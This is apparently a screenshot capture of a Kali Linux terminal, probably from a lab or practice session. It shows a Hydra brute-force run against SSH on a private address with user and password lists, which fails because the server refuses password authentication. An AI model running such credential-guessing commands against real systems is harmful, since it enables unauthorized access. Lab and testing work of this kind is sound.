 1 2 3 100.98.75.6 16:14
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt -s 2245 -t 4 ssh://172.20.4.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-26 16:14:47
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ssh://172.20.4.2:2245/
[ERROR] target ssh://172.20.4.2:2245/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$